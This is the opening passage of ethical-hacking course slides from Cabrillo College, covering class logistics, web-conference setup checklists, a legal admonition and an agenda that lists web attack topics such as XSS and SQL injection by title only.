### Cabrillo College



### **Rich's lesson module checklist**

- □ Slides and lab posted
- □ WB converted from PowerPoint
- $\hfill\square$  Print out agenda slide and annotate page numbers
- □ Flash cards
- Properties
- Page numbers
- $\ \ \, \square \ \ \, 1^{st}\,minute\,\,quiz$
- Web Calendar summary
- Web book pages
- Commands
- Real test enabled on Canvas
- Test accommodations made
- Lab 10 tested and published
- $\hfill\square$  Backup slides, whiteboard slides, CCC info, handouts on flash drive
- □ Spare 9v battery for mic
- □ Key card for classroom door

Last updated 11/16/2016



**CIS 76** 

**Ethical Hacking** 

Evading Network Devices

Cryptography

Hacking Wireless Networks

Hacking Web Servers

> Embedded Operating Systems

> > Desktop and Server Vulnerabilities

Scripting and Programming

#### **Student Learner Outcomes**

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

TCP/IP

Network and Computer Attacks

> Footprinting and Social Engineering

> > **Port Scanning**

Enumeration



### Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





### Student checklist for attending class

| teach.com/cis90ca              | lendar.php                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| Rich's Cabri<br>CIS 90 Calenda | llo College CIS Classes                                                                                                    |
| C15 90 (1 48 201)              | a) Colendar                                                                                                    |
|                                | Topics         Chail           Clean and Lines Overview.                                                                                                    |
|                                | Presentation slides (download)     Presentation slides (download)     Presentation slides (download)     Presentation     Presentation |
|                                | Control<br>Enter virtual classroom                                                                                                    |

- 1. Browse to: http://simms-teach.com
- 2. Click the CIS 76 link.
- 3. Click the <u>Calendar</u> link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the Enter virtual classroom link to join CCC Confer.
- 7. Log into Opus with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





### Student checklist for suggested screen layout





### Student checklist for sharing desktop with classmates

### 1) Instructor gives you sharing privileges.



If you are hosting an application sharing session with elevated privleges and you perform an action that requires elevated privleges, Vista will not prompt you for consent. Instead, the action automatically will be either denied (if you are logged on as a standard user) or allowed (if you are logged on as an administrator).



3) Click OK button.



4) Select "Share desktop" and click Share button.





Rich's CCC Confer checklist - setup



### [] Preload White Board







### Rich's CCC Confer checklist - screen layout





[] layout and share apps







### **Rich's CCC Confer checklist - webcam setup**





[] Video (webcam)

[] Make Video Follow Moderator Focus





### Rich's CCC Confer checklist - Elmo



Run and share the Image Mate program just as you would any other app with CCC Confer





x

button is necessary *if you use both the* side table and the white board.

Quite interesting that they consider you to be an "expert" in order to use this button!







### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



#### Google Java download





# Start



# Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

*Instructor can use \*96 to mute all student lines or \*5 to boost audio input volume.* 



Instructor: Rich Simms Dial-in: 888-886-3951 Passcode: **136690** 

Ryan Jordan Takashi Karl-Heinz

Sean

Benji Joshua

Brian

Tess Jeremy

Carter

David H. Roberto









Alex



Deryck

Michael W.

Wes Thomas

Jennifer

Marcos

Tim

Luis

Dave R.

Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



### First Minute Quiz

### Please answer these questions **in the order** shown:

### Shown on CCC Confer

### For credit email answers to:

### risimms@cabrillo.edu

within the first few minutes of the live class



### Hacking Web Servers

### **Objectives**

- Look at vulnerabilities in web applications
- Look at exploits used against web applications
- Look at how to protect web applications

#### Agenda

#### • Quiz #9

- Questions
- In the news
- Best practices
- Housekeeping
- Hacking a webcam (continued)
- Web applications
- OWASP Top 10
- A3 cross-site scripting (XSS)
- Reflected cross-site scripting (XSS)
- Stored cross-site scripting (XSS)
- Stealing cookies with XSS
- Cross Side Request Forgery
- SQL Injection
- Assignment
- Wrap up



### Admonition



### Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions



### Questions

### How this course works?

Past lesson material?

Previous labs?

Chinese<br/>Proverb他問一個問題,五分鐘是個傻子,他不問一個問題仍然是一個<br/>傻瓜永遠。He who asks a question is a fool for five minutes; he who does not ask a question<br/>remains a fool forever.



# In the news

